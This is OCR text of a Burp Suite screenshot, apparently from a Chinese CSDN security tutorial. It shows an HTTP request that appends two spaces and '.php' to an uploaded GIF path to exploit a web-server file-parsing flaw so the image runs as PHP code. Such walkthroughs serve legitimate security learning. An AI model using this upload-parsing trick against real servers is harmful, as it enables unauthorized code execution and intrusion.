 Send Cancel < ▼ > ▼
在抓取这个修改后的gif图片，后面加上两个空
格.php
Request Response
Pretty Raw Hex \n Pretty Raw Hex
1 GET /uploadfiles/1.gif  .php HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
CSDN @Dao-道法自然